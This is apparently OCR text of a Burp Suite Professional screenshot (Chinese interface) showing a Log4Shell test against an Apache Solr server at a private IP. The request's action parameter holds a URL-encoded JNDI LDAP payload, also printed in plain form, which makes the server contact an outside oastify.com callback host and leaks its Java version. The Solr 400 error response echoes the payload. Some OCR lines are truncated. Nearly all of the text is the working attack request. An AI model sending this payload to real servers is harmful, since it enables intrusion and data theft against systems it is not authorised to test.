 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
设置
1 × +
发送 取消 < >
目标: http://192.168.6.76:8983 HTTP/1
请求
美化 Raw Hex
\n
1 GET /solr/admin/cores?action=
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%24%7b%73%79%73%3a%6a%61%76%61%2e%76%6
5%72%73%69%6f%6e%7d%2e%79%6b%6d%69%37%72%73%71%61%75%37%79%61%67
6a%6c%38%69%77%76%6e%31%65%70%65%64%33%2e%6f%61%73%74%69%66%79%2
HTTP/1.1
2 Host: 192.168.6.76:8983
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML,like Gecko) Chrome/95.0.4638.69 Safari/537.36
7 Connection: close
8
9
${jndi:ldap://${sys:java.version}.ykmi7rsqau7yagmhb73jl8iwvn1eped3.oastify.com}
Press 'F2' for focus
搜索...
0匹配
响应
美化 Raw Hex 页面渲染
\n
Inspector
1 HTTP/1.1 400 Bad Request
2 Connection: close
cy: default-src 'none'; base-uri 'none'; connect-src
self'; font-src 'self'; frame-ancestors 'none'; img-src
'self'; media-src 'self'; style-src 'self' 'unsafe-inline'; script-src 'self';
worker-src 'self';
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 337
9
10 {
11 "responseHeader":{
12 "status":400,
13 "QTime":0
},
14 "error":{
15 "metadata":[
16 "error-class",
"org.apache.solr.common.SolrException",
17 "root-error-class",
"org.apache.solr.common.SolrException"
],
18 "msg":
"Unsupported operation: ldap://${sys:java.version.ykmi7rsqau7yagmhb73jl8iwvn
1eped3.oastify.com}",
19 "code":400
}
}
20
搜索...
0匹配
完成
796字节 | 0 millis
英 拼 22:50
2023/5/24
2